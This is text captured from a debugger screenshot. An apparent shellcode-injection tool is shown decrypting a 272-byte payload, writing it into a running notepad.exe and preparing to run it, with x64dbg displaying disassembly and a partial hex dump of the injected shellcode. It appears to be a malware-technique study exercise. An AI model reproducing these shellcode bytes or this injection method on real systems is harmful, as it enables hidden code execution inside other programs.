 notepad.exe - PID: 33612 - Thread: Main Thread 34864 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Mar 15 2025 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
RIP 00007FF89A111104 C3 ret
00007FF89A111105 CD 2E int 2E
00007FF89A111107 C3 ret
00007FF89A111108 0F1F8400 00000000 nop
00007FF89A111110 <win32 4C:8BD1 mov
00007FF89A111113 B8 07100000 mov
00007FF89A111118 F60425 0803FE7F 01 tes
00007FF89A111120 75 03 jne
00007FF89A111122 0F05 sys
00007FF89A111124 C3 ret
00007FF89A111125 CD 2E int
00007FF89A111127 C3 ret
00007FF89A111128 0F1F8400 00000000 nop
00007FF89A111130 <win32 4C:8BD1 mov
00007FF89A111133 B8 08100000 mov
00007FF89A111138 F60425 0803FE7F 01 tes
00007FF89A111140 75 03 jne
Hide FPU
RAX 0000000000001006
Windows PowerShell
ion\Shellcode-Injection\shellcode_injection> .\zig-out\bin\shellcode_injection.exe notepad.e
xe
[i] Searching For Process Id Of "notepad.exe" ... [+] DONE
[i] Found Target Process Pid: 33612
[#] Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x1ED25DC0000 Of Size : 272
[i] Allocated Memory At : 0x2A783740000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[#] Press <Enter> To Run ...
.text:00007FF89A111104 win32u.dll:$1104 #504
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch
Address Hex
000002A783740000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
000002A783740010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
000002A783740020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
000002A783740030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
000002A783740040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
000002A783740050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
000002A783740060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
000002A783740070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
000002A783740080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
000002A783740090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Running Dump: 000002A783740000 → 000002A783740000 (0x00000001 bytes) Time Wasted Debugging: 0:05:01:23